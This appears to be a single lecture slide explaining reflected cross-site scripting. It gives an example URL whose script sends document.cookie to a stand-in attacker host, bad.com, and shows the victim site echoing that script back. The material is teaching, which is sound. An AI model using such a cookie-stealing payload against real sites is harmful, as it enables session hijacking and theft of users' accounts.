

# Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term=
   <script> window.open(
     “http://bad.com/steal?c=“
     + document.cookie)
   </script>
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
Browser would execute this within victim.com’s origin
82